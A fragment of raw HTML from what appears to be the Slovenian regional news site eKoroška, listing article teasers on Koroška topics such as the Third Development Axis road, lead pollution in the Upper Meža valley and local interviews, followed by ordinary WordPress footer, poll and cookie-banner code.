        <div class="td-module-thumb"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/03/sds-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo">Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-23T10:33:08+00:00" >23. marca, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"><img width="93" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-300x225.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«">Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-24T07:30:40+00:00" >24. decembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire">3. razvojna os: Vlada zamuja zastavljene časovne okvire</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-26T06:49:51+00:00" >26. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"><img width="66" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg 590w, https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140-283x300.jpg 283w" sizes="(max-width: 66px) 100vw, 66px" alt="" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino">Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-25T07:00:09+00:00" >25. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-300x168.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-768x429.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Novemu koroškemu mediju na pot"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot">Novemu koroškemu mediju na pot</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T05:02:08+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg 750w, https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka">Na Muti spet vre: obračuni okrog komunalnega prispevka</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-15T06:15:52+00:00" >15. marca, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg 1133w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-768x441.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-1024x587.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa">Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-11T06:00:32+00:00" >11. februarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"><img width="76" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg 683w, https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769-300x275.jpg 300w" sizes="(max-width: 76px) 100vw, 76px" alt="" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!">V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-12T07:00:54+00:00" >12. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"><img width="70" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg 960w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-150x150.jpg 150w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-300x300.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-768x768.jpg 768w" sizes="(max-width: 70px) 100vw, 70px" alt="" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža">Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-19T07:25:12+00:00" >19. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora"><img width="86" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg 767w, https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566-300x244.jpg 300w" sizes="(max-width: 86px) 100vw, 86px" alt="" title="Ko redar zboli, v Mežiški dolini ni nadzora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora">Ko redar zboli, v Mežiški dolini ni nadzora</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-29T06:55:50+00:00" >29. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni.">Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-28T07:00:04+00:00" >28. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg 975w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje">V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-03T08:12:52+00:00" >3. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje"><img width="47" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg 599w, https://e-koroska.si/wp-content/uploads/2017/11/01-200x300.jpg 200w" sizes="(max-width: 47px) 100vw, 47px" alt="" title="Cvetličarski navdihi Andreja Rusa premikajo meje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje">Cvetličarski navdihi Andreja Rusa premikajo meje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-26T08:51:18+00:00" >26. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-768x535.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva">Za Korošce dobrodelna pomoč, za tujce državna sredstva</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-10T06:54:12+00:00" >10. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-768x513.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje">Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-04T06:21:10+00:00" >4. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"><img width="87" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-300x240.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-768x615.jpg 768w" sizes="(max-width: 87px) 100vw, 87px" alt="" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar">Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-31T06:00:14+00:00" >31. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-768x432.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?">Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-26T06:39:04+00:00" >26. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/osvojiti-moramo-veliko-stevilo-tock-da-ostanemo-v-ligi/" rel="bookmark" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260125_140200_Gallery-100x70.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260125_140200_Gallery-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260125_140200_Gallery-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/osvojiti-moramo-veliko-stevilo-tock-da-ostanemo-v-ligi/" rel="bookmark" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;">&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T14:22:48+00:00" >25. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-300x199.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-768x510.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?">Tretja razvojna os: na papirju se je začelo, kdaj tudi v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-13T10:31:02+00:00" >13. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | eKoroška.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/e-koroska-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "6f88359439"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Piškotki</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Zapri okno">
